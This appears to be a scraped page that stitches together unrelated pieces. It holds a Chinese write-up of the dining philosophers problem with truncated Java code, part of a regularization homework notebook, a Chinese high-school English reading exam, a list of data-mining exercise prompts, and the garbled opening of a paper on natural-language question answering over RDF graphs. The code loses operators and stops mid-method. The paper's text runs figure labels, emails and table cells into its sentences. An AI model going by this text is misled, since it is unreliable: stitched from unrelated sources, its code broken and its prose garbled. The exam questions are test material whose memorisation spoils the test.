ROOT_for_beginners_Day4
哲学家就餐问题代码

哲学家就餐问题代码哲学家就餐问题是一个经典的并发编程问题,描述了五位哲学家围坐在圆桌旁,每个哲学家面前有一碗米饭和一只筷子。
哲学家的生活由思考和就餐两个活动组成,思考时不需要筷子,但就餐时需要同时拿起自己左右两边的筷子才能进餐。
问题在于如何设计算法,使得每位哲学家都能够顺利地进行思考和就餐,而不会发生死锁。
以下是一个简单的解决方案,使用Java语言实现:java.import java.util.concurrent.locks.Lock;import java.util.concurrent.locks.ReentrantLock;class Philosopher implements Runnable {。
private int id;private Lock leftChopstick;private Lock rightChopstick;public Philosopher(int id, Lock leftChopstick, Lock rightChopstick) {。
this.id = id;this.leftChopstick = leftChopstick;this.rightChopstick = rightChopstick;}。
private void think() {。
System.out.println("哲学家 " + id + " 正在思考");try {。
Thread.sleep((long) (Math.random() 1000));} catch (InterruptedException e) {。
e.printStackTrace();}。
}。
private void eat() {。
leftChopstick.lock();rightChopstick.lock();System.out.println("哲学家 " + id + " 正在就餐");try {。
吴恩达深度学习第二课第一周编程作业_regularization(正则化)

吴恩达深度学习第⼆课第⼀周编程作业_regularization(正则化)Regularization 正则化声明本⽂作业是在jupyter notebook上⼀步⼀步做的,带有⼀些过程中查找的资料等(出处已标明)并翻译成了中⽂,如有错误,欢迎指正!参考Kulbear 的和和,以及的,以及,欢迎来到本周的第⼆次作业。
深度学习模型有很⼤的灵活性和容量,如果训练数据集不够⼤,过拟合可能会成为⼀个严重的问题。
当然,它在训练集上做得很好,但学习过的⽹络不能推⼴到它从未见过的新例⼦!(也就是训练可以,⼀到实战测试就拉胯。
) 第⼆个作业的⽬的: 2. 正则化模型: 2.1:使⽤⼆范数对⼆分类模型正则化,尝试避免过拟合。
2.2:使⽤随机删除节点的⽅法精简模型,同样是为了尝试避免过拟合。
您将学习:在您的深度学习模型中使⽤正则化。
让我们⾸先导⼊将要使⽤的包。
# import packagesimport numpy as npimport matplotlib.pyplot as pltfrom reg_utils import sigmoid, relu, plot_decision_boundary, initialize_parameters, load_2D_dataset, predict_decfrom reg_utils import compute_cost, predict, forward_propagation, backward_propagation, update_parametersimport sklearnimport sklearn.datasetsimport scipy.io #scipy是构建在numpy的基础之上的,它提供了许多的操作numpy的数组的函数。
scipy.io包提供了多种功能来解决不同格式的⽂件的输⼊和输出。
from testCases import * #from XXX import*是把XXX下的所有名字引⼊当前名称空间。
广东省汕头市潮阳黄图盛中学2023-2024学年高二下学期第二次阶段考试英语试题(含答案)

2023-2024学年度高二第二学期阶段考(二) 高二英语本试卷共8页,卷面满分120分,考试用时120分钟。
注意事项:1.答题前,先将自己的姓名、考生号填写在答题卷上,并用2B铅笔将答题卷上相应的信息点涂黑。
2.选择题的作答:每小题选出答案后,用2B铅笔把答题卷上对应题目的答案标号涂黑,写在试题卷、草稿纸和答题卡上的非答题区域均无效。
3.非选择题的作答:用签字笔直接答在答题卷上对应的答题区域内。
写在试题卷、草稿纸和答题卡上的非答题区域均无效。
4.考试结束后,请将答题卷上交。
第一部分阅读理解(共两节,满分50分)第一节(共15小题;每小题2.5分,满分37.5分)阅读下列短文,从每题所给的四个选项A、B、C和D中选出最佳选项。
AWe’ve tested hundreds of mom-approved products that happen to make perfect Mother’s Day gifts. Here are our recommendations.BabbelIf your mom has always wanted to learn a new language, give her the gift of gab with Babbel. Each online course will be personalized by her interests and molded into bite-sized lessons so she can easily learn at her own pace. It’s a great budget-friendly option for diving into a new language. We tested it and found it to be a fun and effective language learning tool.Thermo Works Thermapen Mk4When it comes to the best digital meat thermometers, it doesn’t get better than Thermo Works. We highly recommend the Thermapen ONE, which was the fastest and most accurate thermometer we tested and would have been our top pick if it wasn’t so expensive. But it’s waterproof, precise and fast-acting.A Bouqs SubscriptionFresh flowers at Mom’s doorstep will always be appreciated, especially on Mother’s Day. This year, instead of just one bouquet, gift her a subscription (订购)to Bouqs. You can change the frequency of the delivery along with the type of blooms she receives — roses one month, sunflowers the next. She may adorably text you a picture of her bouquet every month it arrives and remind you to maintain the subscription. Go ahead and switch it up to keep Mom on her toes.A Personalized Collage (拼贴画)There are few gifts better than personalized ones, especially when it comes to the mom who pretty much already has everything. With services like Minted, you can upload your own photos for a collage and watch your beautiful creation come to life. Customize the frame and color theme to best match mom’s style and watch her fall in love with her new heartfelt gift.1. What might discourage people from choosing the Thermapen ONE?A. Price.B. Function.C. Accuracy.D. Appearance.2. What do we know about A Bouqs Subscription?A. It can be canceled at random.B. It texts to remind renewing.C. It restricts to monthly deliveries.D. It offers wide choices of flowers.3. In which column of a website is the text probably taken from ?A. Life.B. Wellness.C. Literature.D. Entertainment.BCourage is a huge theme in my life, a quality I constantly seek, appreciate, and analyze. The root of“courage”is “cor,” the Latin word for heart. Originally, courage meant“to speak one’s mind by telling all one's heart.”While courage is often associated with heroism nowadays, I believe true courage lies in being open and honest about who we are and how we feel.I recently witnessed an example of true courage. During a mountain-climbing trip with my 15-year-old daughter and some college students, I noticed her struggling to keep up with the group. Despite my suggestions to rest, she persisted until she couldn't breathe properly.Panicked, I called out to the front for help, but there was no response, and we had no cellphone signal. Fortunately, two students just came back to check out on us. They offered assistance and calmed us down. As we continued at a slower pace, they shared their own experiences, from starting out as beginners like my daughter to becoming consistently among the first to reach the peak.“You know,” one of them said, looking at my daughter,“I was just like you when I started. But with practice and proper pace, you'll get there too.”“Yeah, don't let your lack of experience stop you,” the other added. “It's okay to admit when you're struggling or not feeling alright. In fact, it's important to speak up and ask for help when you need it. That's how we improve and grow.”Reaching the mountain top was a huge relief for both my daughter and me. However, the two students addressed the celebrating group directly, emphasizing the importance of staying together in tough environments. Their words led the group to apologize to us for overlooking our struggle.I was totally amazed at their bravery, and my daughter learned that it's okay to be the least experienced in a group. Courage, I've come to realize, has a ripple effect. Each time we choose courage, we inspire those around us to be a little braver and make the world a little better.4. Why does the author mention the original meaning of courage?A. To argue for the true essence of courage.B. To question the common belief of courage.C. To show the changing meaning of courage.D. To compare different interpretations of courage.5. What did the two students suggest the daughter do?A. Challenge her own limits.B. Seek help whenever possible.C. Keep to a suitable pace.D. Stick with experienced climbers.6. Which action in the mountain-climbing story is an example of true courage?A. The mother asked the girl to rest.B. The girl tried hard not to fall behind.C. The group celebrated the reach of the top.D. The two students pointed out the group's fault.7. What does the author intend to tell us?A. Kindness connects us all.B. Being a beginner takes courage.C. With courage, everyone can be perfect.D. We don't have to be a hero to be brave.CFrom crystal-blue lakes to snow-capped mountains and thousand-year-old trees, Canada’s nature is admired around the world. Now it might also be just what the doctor ordered. An ambitious new programme allows doctors to write prescriptions (处方) for free annual passes to Canada’s national parks, encouraging their patients to improve their health — both mental and physical — by taking a stroll (散步) in nature.The prescriptions are provided by PaRX, in partnership with Parks Canada. The first passes were handed out last month, giving holders access to more than 80 national parks, historic sites and nature reserves. PaRX, a health initiative (倡议) launched in 2019 by the British Columbia Parks Foundation, notes on its website that spending time in nature can lead to longer lives, increased energy, reduced stress and anxiety, improved heart health, less pain and better mood. Vitamin D from the sun’s rays has proven health benefits. The organization also hopes that the prescriptions will boost investment in conservation in Canada.The initial provision covers four Canadian provinces: British Columbia, Saskatchewan, Ontario and Manitoba. Participating doctors have only 100 annual passes to hand out for now, but PaRX hopes that the programme will be expanded.“Medical research now clearly shows the positive health benefits of connecting with nature,” Steven Guilbeault, the environment minister, said. “I am confident this programme will quickly show its enormous value to the well-being of patients as it continues to expand throughout the country.”Canada’s physicians are already in the habit of prescribing “nature therapy” as a treatment for anxiety, depression, high blood pressure, immune function and insomnia (失眠). Previously, though, they would write more general prescriptions, such as spending time in nature twice a week, for at least 20 minutes at a time. This is the first time that they have been able to equip their patients with tickets.8. Why does the author mention Canada’s nature in paragraph 1?A. To recommend doctors’ prescriptions.B. To advertise Canada’s natural scenery.C. To introduce a health initiative program.D. To demonstrate health benefits of nature.9. What makes the prescriptions significant?A. A boom in park visiting.B. A rise in economy.C. Investment in conservation.D. Improvement in health.10. What can we infer from the last paragraph?A. Patients doubt the general prescriptions.B. The previous “nature therapy” is popular.C. It is a tradition to offer patients park tickets.D. “Nature therapy” is no longer just on paper.11. Which of the following can be the best title for the text?A. Nature Heals Mental DiseasesB. Canada Possesses Admirable NatureC. Doctors Order A Walk in The WildernessD. Canadian Doctors Have Free Access to ParksDFeeling overloaded by your to-do list can certainly make you unhappy, but new research suggests that more free time might not be the elixir many of us dream it could be.In a new study released last week, researchers analyzed data from two large-scale (大规模) surveys about how Americans spend their time. Together, the surveys included more than 35,000 respondents. The researchers found that people with more free time generally had higher levels of subjective well-being — but only up to a point. People who had around two hours of free time a day generally reported they felt better than those who had less time. But people who had five or more hours of free time a day generally said they felt worse. So ultimately the free-time “sweet spot” might be two to three hours per day, the findings suggest.Part of finding this seemingly tricky “sweet spot” has to do with how people spend the extra time they have, the researchers behind the new study argue. They conducted several smaller online experiments. In one they asked participants to imagine having 3.5 to 7 free hours per day. They were asked to imagine spending that time doing “productive” things (like exercising) or to imagine doing “unproductive” activities ( like watching TV). Study participants believed their well-being would suffer if they had a lot of free time during the day — but only if they used it unproductively. Though that experiment was hypothetical, which is one limitation of the new research, it’s certainly in line with other research showing that being in a state of “flow” can be good for people’s mental health.Of course, what feels “productive” is up to you. Many traditionally productive or purposeful activities can be easy and fun. Engaging in a bit of low-key cardio, like walking and jogging, can help burn stress. Free-time activities like reading or cooking are also known to put people in a state of flow.12.What does the underlined word “elixir” in paragraph 1 refer to?A.Magic solution.B. Physical power.C.Psychological test.D. Relaxed atmosphere.13.How did the researchers carry out the new study?A.By doing large-scale online surveys.B.By giving interviews and mental tests.C.By comparing respondents’ backgrounds.D.By conducting experiments and analyzing data.14.What is a distinct finding of the new research?A.Doing unproductive things leads to unhappiness.B.Being in a state of flow benefits people’s mental health.C.Man’s well-being is positively related to the free time they have.D.How people spend their free time affects their sense of well-being.15.What is the focus of the last paragraph?A.The importance of burning stress.B.Easy and fun activities to kill time.C.Further explanation of being productive.D.The benefits of engaging in free-time activities.第二节(共5小题;每小题2.5分,满分12.5分)阅读下面短文,从短文后的选项中选出可以填入空白处的最佳选项。
orange练习题

orange练习题一、基础概念理解1. 请简述数据挖掘的基本任务。
2. 解释什么是数据仓库及其在数据挖掘中的作用。
3. 描述决策树算法的基本原理。
4. 请说明Kmeans聚类算法的步骤。
5. 解释关联规则挖掘中的支持度、置信度和提升度。
6. 请阐述贝叶斯分类器的原理。
7. 说明遗传算法在数据挖掘中的应用。
8. 描述文本挖掘的主要技术和应用领域。
9. 请简述时间序列分析的基本方法。
10. 解释什么是集成学习及其优势。
二、Python编程基础1. 编写Python代码,实现一个简单的线性回归模型。
2. 使用Python编写代码,实现Kmeans聚类算法。
3. 编写代码,使用决策树算法对鸢尾花数据集进行分类。
4. 使用Python实现Apriori算法进行关联规则挖掘。
5. 编写代码,使用朴素贝叶斯分类器对文本数据进行分类。
6. 使用Python实现一个简单的神经网络模型。
7. 编写代码,使用随机森林算法对数据集进行分类。
8. 使用Python实现Adaboost算法。
9. 编写代码,使用KNN算法对数据集进行分类。
10. 实现一个基于Python的决策树可视化工具。
三、数据预处理1. 编写代码,实现数据标准化处理。
2. 编写代码,实现数据归一化处理。
3. 请描述数据缺失值处理的常见方法。
4. 编写代码,实现数据缺失值的填充。
5. 请简述数据倾斜的解决方法。
6. 编写代码,实现数据去重。
7. 请描述如何处理数据中的异常值。
8. 编写代码,实现数据集的划分(训练集和测试集)。
9. 请简述特征选择的方法。
10. 编写代码,实现特征选择。
四、模型评估与优化1. 请解释交叉验证的原理。
2. 编写代码,实现交叉验证。
3. 请描述混淆矩阵的概念。
4. 编写代码,计算混淆矩阵。
5. 请解释准确率、精确率、召回率和F1值的概念。
6. 编写代码,计算准确率、精确率、召回率和F1值。
7. 请描述过拟合和欠拟合的概念。
8. 编写代码,实现模型的过拟合和欠拟合检测。
3 Natural Language Question Answering over RDF - A Graph Data Driven Approach

Natural Language Question Answering over RDF — A Graph Data Driven ApproachLei ZouPeking University Beijing, ChinaRuizhe HuangPeking University Beijing, ChinaHaixun Wang ∗Microsoft Research Asia Beijing, Chinazoulei@ Jeffrey Xu YuThe Chinese Univ. of Hong Kong Hong Kong, Chinahuangruizhe@ Wenqiang HePeking University Beijing, Chinahaixun@ Dongyan ZhaoPeking University Beijing, Chinayu@.hk ABSTRACThewenqiang@zhaody@RDF question/answering (Q/A) allows users to ask questions in natural languages over a knowledge base represented by RDF. To answer a national language question, the existing work takes a twostage approach: question understanding and query evaluation. Their focus is on question understanding to deal with the disambiguation of the natural language phrases. The most common technique is the joint disambiguation, which has the exponential search space. In this paper, we propose a systematic framework to answer natural language questions over RDF repository (RDF Q/A) from a graph data-driven perspective. We propose a semantic query graph to model the query intention in the natural language question in a structural way, based on which, RDF Q/A is reduced to subgraph matching problem. More importantly, we resolve the ambiguity of natural language questions at the time when matches of query are found. The cost of disambiguation is saved if there are no matching found. We compare our method with some state-of-theart RDF Q/A systems in the benchmark dataset. Extensive experiments confirm that our method not only improves the precision but also speeds up query performance greatly.and predicates are edge labels. Although SPARQL is a standard way to access RDF data, it remains tedious and difficult for end users because of the complexity of the SPARQL syntax and the RDF schema. An ideal system should allow end users to profit from the expressive power of Semantic Web standards (such as RDF and SPARQLs) while at the same time hiding their complexity behind an intuitive and easy-to-use interface [13]. Therefore, RDF question/answering (Q/A) systems have received wide attention in both NLP (natural language processing) [29, 2] and database areas [30].1.1MotivationCategories and Subject DescriptorsH.2.8 [Database Management]: Database Applications—RDF, Graph Database, Question Answering1.INTRODUCTIONAs more and more structured data become available on the web, the question of how end users can access this body of knowledge becomes of crucial importance. As a de facto standard of a knowledge base, RDF (Resource Description Framework) repository is a collection of triples, denoted as subject, predicate, object , and can be represented as a graph, where subjects and objects are vertices∗ Haixun Wang is currently with Google Research, Mountain View, CA.Permission to make digital or hard copies of all or part of this work for personal or classroom use is granted without fee provided that copies are not made or distributed for profit or commercial advantage and that copies bear this notice and the full citation on the first page. To copy otherwise, to republish, to post on servers or to redistribute to lists, requires prior specific permission and/or a fee. Request permissions from Permissions@. SIGMOD’14, June 22–27, 2014, Snowbird, UT, USA. Copyright 2014 ACM 978-1-4503-2376-5/14/06 ...$15.00. /10.1145/2588555.2610525 ...$.There are two stages in RDF Q/A systems: question understanding and query evaluation. Existing systems in the first stage translate a natural language question N into SPARQLs [29, 6, 13], and in the second stage evaluate all SPARQLs translated in the first stage. The focus of the existing solutions is on query understanding. Let us consider a running example in Figure 1. The RDF dataset is given in Figure 1(a). For the natural language question N “Who was married to an actor that played in Philadelphia ? ”, Figure 1(b) illustrates the two stages done in the existing solutions. The inherent hardness in RDF Q/A is the ambiguity of natural language. In order to translate N into SPARQLs, each phrase in N should map to a semantic item (i.e, an entity or a class or a predicate) in RDF graph G. However, some phrases have ambiguities. For example, phrase “Philadelphia” may refer to entity Philadelphia(film) or Philadelphia_76ers . Similarly, phrase “play in” also maps to predicates starring or playForTeam . Although it is easy for humans to know the mapping from phrase “Philadelphia” (in question N ) to Philadelphia_76ers is wrong, it is uneasy for machines. Disambiguating one phrase in N can influence the mapping of other phrases. The most common technique is the joint disambiguation [29]. Existing disambiguation methods only consider the semantics of a question sentence N . They have high cost in the query understanding stage, thus, it is most likely to result in slow response time in online RDF Q/A processing. In this paper, we deal with the disambiguation in RDF Q/A from a different perspective. We do not resolve the disambiguation problem in understanding question sentence N , i.e., the first stage. We take a lazy approach and push down the disambiguation to the query evaluation stage. The main advantage of our method is it can avoid the expensive disambiguation process in the question understanding stage, and speed up the whole performance. Our disambiguation process is integrated with query evaluation stage. More specifically, we allow that phrases (in N ) correspond313Subject Antonio_Banderas Antonio_Banderas Antonio_Banderas Philadelphia_(film) Jonathan_Demme Philadelphia Aaron_McKie James_Anderson Constantin_Stanislavski Philadelphia_76ers An_Actor_Prepares c1 actor <type> u2 Antonio_Banderas <starring> <spouse> u1 Melanie_Griffith c2Predicate type spouse starring type director type bornIn create type type c3Object actor Melanie_Griffith Philadelphia_(film) film Philadelphia_(film) city Philadelphia An_Actor_Prepares Basketball_team Book Philadelphia city actor play in Disambiguation be married to SPARQL GenerationWho was married to an actor that play in Philadelphia ? Generating a Semantic Query Graph <spouse> <actor> <An_Actor_Prepares> <starring> <playedForTeam> <Philadelphia> <Philadelphia(film)> <Philadelphia_76ers> ?who v1 Who be married to “that” v2 play in actor <spouse, 1.0> <playForTeam, 1.0> <actor, 1.0> <Philadelphia, 1.0> <starring, 0.9> <Philadelphia(film), 0.9> <An_Actor_Prepares, 0.9> <director, 0.5> <Philadelphia_76ers, 0.8> Philadelphia v3 Semantic Query GraphplayedForTeam Philadelphia_76ersfilm <type> u3 Philadelphia_(film) <director> u4 Jonathan_Demme <type> u5 Philadelphia <bornIn > u6 Aaron_McKie c4 Basketball_team <type>SELECT ?y WHERE { ?x starring Philadelphia_ ( film ) . ?x type actor . ?x spouse ?y. } Query EvaluationFinding Top-k Subgraph Matches c1 actor u2 <spouse> u1 Melanie_Griffith <type> Antonio_Banderasu7 James_Anderson<playedForTeam>u10 Philadelphia_76ers u8 c5 Book Constantin_Stanislavski <create> <type> u10 An_Actor_Prepares (a) RDF Dataset and RDF GraphSPARQL Query Engine<starring> u3 Philadelphia_(film)?y: Melanie_Griffith (b) SPARQL Generation-and-Query Framework(c) Our FrameworkFigure 1: Question Answering Over RDF Dataset to multiple semantic items (e.g., subjects, objects and predicates) in RDF graph G in the question understanding stage, and resolve the ambiguity at the time when matches of the query are found. The cost of disambiguation is saved if there are no matching found. In our problem, the key problem is how to define a “match” of question N in RDF graph G and how to find matches efficiently. Intuitively, a match is a subgraph (of RDF graph G) that can fit the semantics of question N . The formal definition of the match is given in Definition 3 (Section 2). We illustrate the intuition of our method by an example. Consider a subgraph of graph G in Figure 1(a) (the subgraph induced → by vertices u1 , u2 , u3 and c1 ). Edge − u− 2 c1 says that “Antonio Ban− − → deras is an actor”. Edge u2 u1 says that “Melanie Griffith is mar→ ried to Antonio Banderas”. Edge − u− 2 u3 says that “Antonio Banderas starred in a film Philadelphia(film) ”. The natural language question N is “Who was married to an actor that played in Philadel→ − − → phia”. Obviously, the subgraph formed by edges − u− 2 c1 , u2 u1 and − − → u2 u3 is a match of N . “Melanie Griffith” is a correct answer. On the other hand, we cannot find a match (of N ) containing Philadelphia _76ers in RDF graph G. Therefore, the phrase “Philadelphia” (in N ) cannot map to Philadelphia_76ers . This is the basic idea of our data-driven approach. Different from traditional approaches, we resolve the ambiguity problem in the query evaluation stage. A challenge of our method is how to define a “match” between a subgraph of G and a natural language question N . Because N is unstructured data and G is graph structure data, we should fill the gap between two kinds of data. Therefore, we propose a semantic query graph QS to represent the question semantics of N . We formally define QS in Definition 2. An example of QS is given in Figure 1(c), which represents the semantic of the question N . Each edge in QS denotes a semantic relation. For example, edge v1 v2 denotes that “who was married to an actor”. Intuitively, a match of question N over RDF graph G is a subgraph match of QS over G (formally defined in Definition 3). N . The coarse-grained framework is given in Figure 1(c). In the question understanding stage, we interpret a natural language question N as a semantic query graph QS (see Definition 2). Each edge in QS denotes a semantic relation extracted from N . A semantic relation is a triple rel,arg 1,arg 2 , where rel is a relation phrase, and arg 1 and arg 2 are its associated arguments. For example, “play in”,“actor”,“Philadelphia” is a semantic relation. The edge label is the relation phrase and the vertex labels are the associated arguments. In QS , two edges share one common endpoint if the two corresponding relations share one common argument. For example, there are two extracted semantic relations in N , thus, we have two edges in QS . Although they do not share any argument, arguments “actor” and “that” refer to the same thing. This phenomenon is known as “coreference resolution” [25]. The phrases in edges and vertices of QS can map to multiple semantic items (such as entities, classes and predicates) in RDF graph G. We allow the ambiguity in this stage. For example, the relation phrase “play in” (in edge v2 v3 ) corresponds to three different predicates. The argument “Philadelphia” in v3 also maps to three different entities, as shown in Figure 1(c). In the query evaluation stage, we find subgraph matches of QS over RDF graph G. For each subgraph match, we define its matching score (see Definition 6) that is based on the semantic similarity of the matching vertices and edge in QS and the subgraph match in G. We find the top-k subgraph matches with the largest scores. For example, the subgraph induced by u1 , u2 and u3 matches query QS , as shown in Figure 1(c). u2 matches v2 (“actor”), since u2 ( Antonio_Banderas ) is a type-constraint entity and u2 ’s type is actor . u3 ( Philadelphia(film) ) matches v3 (“Philadelphia”) and u1 ( Melanie_Griffith ) matches v1 (“who”). The result to question N is Melanie_Griffith . Also based on the subgraph match query, we cannot find a subgraph containing u10 ( Philadelphia_76ers ) to match QS . It means that the mapping from “Philadelphia” to u10 is a false alarm. We deal with disambiguation in query evaluation based on the matching result. Pushing down disambiguation to the query evaluation stage not only improves the precision but also speeds up the whole query response time. Take the up-to-date DEANNA [20] as an example. DEANNA [29] proposes a joint disambiguation technique. It mod-1.2Our ApproachAlthough there are still two stages “question understanding” and “query evaluation” in our method, we do not adopt the existing framework, i.e., SPARQL generation-and-evaluation. We propose a graph data-driven solution to answer a natural language question314Table 1: NotationsNotation G(V, E ) N Q Y D T rel vi /ui Cvi /Cvi vj d Definition and Description RDF graph and vertex and edge sets A natural language question A SPARQL query The dependency tree of qN L The paraphrase dictionary A relation phrase dictionary A relation phrase A vertex in query graph/RDF graph Candidate mappings of vertex vi /edge vi vj Candidate mappings of vertex vi /edge vi vjĂĂFigure 3: Paraphrase Dictionary D Philadelphia(film) and Philadelphia_76ers . We need to know which one is users’ concern. In order to address the first challenge, we extract the semantic relations (Definition 1) implied by the question N , based on which, we build a semantic query graph QS (Definition 2) to model the query intention in N . D EFINITION 1. (Semantic Relation). A semantic relation is a triple rel, arg 1, arg 2 , where rel is a relation phrase in the paraphrase dictionary D, arg 1 and arg 2 are the two argument phrases. In the running example, “be married to”, “who”,“actor” is a semantic relation, in which “be married to” is a relation phrase, “who” and “actor” are its associated arguments. We can also find another semantic relation “play in”, “that”,“Philadelphia” in N . D EFINITION 2. (Semantic Query Graph) A semantic query graph is denoted as QS , in which each vertex vi is associated with an argument and each edge vi vj is associated with a relation phrase, 1 ≤ i, j ≤ |V (QS )| . Actually, each edge in QS together with the two endpoints represents a semantic relation. We build a semantic query graph QS as follows. We extract all semantic relations in N , each of which corresponds to an edge in QS . If the two semantic relations have one common argument, they share one endpoint in QS . In the running example, we get two semantic relations, i.e., “be married to”, “who”,“actor” and “play in”, “that”,“Philadelphia” , as shown in Figure 2. Although they do not share any argument, arguments “actor” and “that” refer to the same thing. This phenomenon is known as “coreference resolution” [25]. Therefore, the two edges also share one common vertex in QS (see Figure 2(c)). We will discuss more technical issues in Section 4.1. To deal with the ambiguity issue (the second challenge), we propose a data-driven approach. The basic idea is: for a candidate mapping from a phrase in N to an entity (i.e., vertex) in RDF graph G, if we can find the subgraph containing the entity that fits the query intention in N , the candidate mapping is correct; otherwise, this is a false positive mapping. To enable this, we combine the disambiguation with the query evaluation in a single step. For example, although “Philadelphia” can map three different entities, in the query evaluation stage, we can only find a subgraph containing Philadelphia_film that matches the semantic query graph QS . Note that QS is a structural representation of the query intention in N . The match is based on the subgraph isomorphism between QS and RDF graph G. The formal definition of match is given in Definition 3. For the running example, we cannot find any subgraph match containing Philadelphia or Philadelphia_76ers of QS . The answer to question N is “Melanie_Griffith” according to the resulting subgraph match. Generally speaking, there are offline and online phases in our solution.els the disambiguation as an ILP (integer liner programming) problem, which is an NP-hard problem. To enable the disambiguation, DEANNA needs to build a disambiguation graph. Some phrases in the natural language question map to some candidate entities or predicates in RDF graph as vertices. In order to introduce the edges in the disambiguation graph, DEANNA needs to compute the pairwise similarity and semantic coherence between every two candidates on the fly. It is very costly. However, our method avoids the complex disambiguation algorithms, and combines the query evaluation and the disambiguation in a single step. We can speed up the whole performance greatly. In a nutshell, we make the following contributions in this paper. 1. We propose a systematic framework (see Section 2) to answer natural language questions over RDF repositories from a graph data-driven perspective. To address the ambiguity issue, different from existing methods, we combine the query evaluation and the disambiguation in a single step, which not only improves the precision but also speed up query processing time greatly. 2. In the offline processing, we propose a graph mining algorithm to map natural language phrases to top-k possible predicates (in a RDF dataset) to form a paraphrase dictionary D, which is used for question understanding in RDF Q/A. 3. In the online processing, we adopt two-stage approach. In the query understanding stage, we propose a semantic query graph QS to represent the users’ query intention and allow the ambiguity of phrases. Then, we reduce RDF Q/A into finding subgraph matches of QS over RDF graph G in the query evaluation stage. We resolve the ambiguity at the time when matches of the query are found. The cost of disambiguation is saved if there are no matching found. 4. We conduct extensive experiments over several real RDF datasets (including QALD benchmark) and compare our system with some state-of-the-art systems. Experiment results show that our solution is not only more effective but also more efficient.2.FRAMEWORKThe problem to be addressed in this paper is to find the answers to a natural language question N over an RDF graph G. Table 1 lists the notations used throughout this paper. There are two key challenges in this problem. The first one is how to represent the query intention of the natural language question N in a structural way. The underlying RDF repository is a graph structured data, but, the natural language question N is unstructured data. To enable query processing, we need a graph representation of N . The second one is how to address the ambiguity of natural language phrases in N . In the running example, “Philadelphia” in the question N may refer to different entities, such as315(a) Natural Language Question1 Who actor 23 1 2 3(b) Semantic Relations Extraction and Building Semantic Query Graph3 5 2?who <spouse, 1.0> 1 <actor, 1.0> 7469 8An_Actor_Prepares5 10Figure 2: Natural Language Question Answering over Large RDF Graphs2.1OfflineTo enable the semantic relation extraction from N , we build a paraphrase dictionary D, which records the semantic equivalence between relation phrases and predicates. For example, in the running example, natural language phrases “be married to” and “play in” have the similar semantics with predicates spouse and starring , respectively. Some existing systems, such as Patty [18] and ReVerb [10], provide a rich relation phrase dataset. For each relation phrase, they also provide a support set with entity pairs, such as ( Antonio_Banderas , Philadelphia(film) ) for the relation phrase “play in”. Table 2 shows two sample relation phrases and their supporting entity pairs. The intuition of our method is as follows: for each relation phrase reli , let Sup(reli ) denotes a set of supporting entity pairs. We assume that these entity pairs also occur in RDF graph. Experiments show that more than 67% entity pairs in the Patty relation phrase dataset occur in DBpedia RDF graph. The frequent predicates (or predicate paths) connecting the entity pairs in Sup(reli ) have the semantic equivalence with the relation phrase reli . Based on this idea, we propose a graph mining algorithm to find the semantic equivalence between relation phrases and predicates (or predicate paths).2.2OnlineThere are two stages in RDF Q/A: question understanding and query evaluation. 1) Question Understanding. The goal of the question understanding in our method is to build a semantic query graph QS for representing users’ query intention in N . We first apply Stanford Parser to N to obtain the dependency tree Y of N . Then, we extract the semantic relations from Y based on the paraphrase dictionary D. The basic idea is to find a minimum subtree (of Y ) that contains all words of rel, where rel is a relation phrase in D. The subtree is called an embedding of rel in Y . Based on the embedding position in Y , we also find the associated arguments according to some linguistics rules. The relation phrase rel together with the two associated arguments form a semantic relation, denoted as a triple rel,arg 1,arg 2 . Finally, we build a semantic query graphQS by connecting these semantic relations. We will discuss more technical issues in Section 4.1. 2) Query Evaluation. As mentioned earlier, a semantic query graph QS is a structural representation of N . In order to answer N , we need to find a subgraph (in RDF graph G) that matches QS . The match is defined according to the subgraph isomorphism (formally defined in Definition 3) First, each argument in vertex vi of QS is mapped to some entities or classes in the RDF graph. Given an argument argi (in vertex vi of QS ) and an RDF graph G, entity linking [31] is to retrieve all entities and classes (in G) that possibly correspond to argi , denoted as Cvi . Each item in Cvi is associated with a confidence probability. In Figure 2, argument “Philadelphia” is mapped to three different entities Philadelphia , Philadelphia(film) and Philadelphia_76ers , while argument “actor” is mapped to a class Actor and an entity An_ Actor_Prepares . We can distinguish a class vertex and an entity vertex according to RDF’s syntax. If a vertex has an incoming adjacent edge with predicate rdf:type or rdf:subclass , it is a class vertex; otherwise, it is an entity vertex. Furthermore, if arg is a wh-word, we assume that it can match all entities and classes in G. Therefore, for each vertex vi in QS , it also has a ranked list Cvi containing candidate entities or classes. Each relation phrase relvi vj (in edge vi vj of QS ) is mapped to a list of candidate predicates and predicate paths. This list is denoted as Cvi vj . The candidates in the list are ranked by the confidence probabilities. It is important to note that we do not resolve the ambiguity issue in this step. For example, we allow that “Philadelphia” maps to three possible entities, Philadelphia_76ers , Philadelphia and Philadelphia(film) . We push down the disambiguation to the query evaluation step. Second, if a subgraph in RDF graph can match QS if and only if the structure (of the subgraph) is isomorphism to QS . We have the following definition about match. D EFINITION 3. (Match) Consider a semantic query graph QS with n vertices {v1 ,...,vn }. Each vertex vi has a candidate list Cvi , i = 1, ..., n. Each edge vi vj also has a candidate list of Cvi vj ,316Joseph_P._Kennedy,_Sr.Table 2: Relation Phrases and Supporting Entity PairsRelation Phrase “play in” “uncle of” ( ( ( ( Supporting Entity Pairs Antonio_Banderas , Philadelphia(film) ), Julia_Roberts , Runaway_Bride ),...... Ted_Kennedy , John_F._Kennedy,_Jr. ) Peter_Corr , Jim_Corr ),......Antonio_BanderashasChildTed_KennedyhasChildJohn_F._KennedyhasChild hasGenderMale John_F._Kennedy,_Jr.starringPhiladelphia(film) (a) Āplay ināwhere 1 ≤ i = j ≤ n. A subgraph M containing n vertices {u1 ,...,un } in RDF graph G is a match of QS if and only if the following conditions hold: 1. If vi is mapping to an entity ui , i = 1, ..., n, ui must be in list Cvi ; and 2. If vi is mapping to a class ci , i = 